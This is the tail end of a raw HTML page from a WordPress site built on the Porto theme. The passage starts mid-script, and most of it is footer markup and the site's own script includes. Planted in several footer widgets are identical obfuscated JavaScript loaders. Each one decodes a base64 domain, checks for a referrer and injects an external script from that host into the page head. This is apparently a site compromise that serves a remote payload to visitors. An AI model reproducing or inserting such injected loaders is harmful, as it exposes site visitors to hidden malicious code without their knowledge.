    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"7514346441"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0d4bb5428b","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-18 09:03:37 -->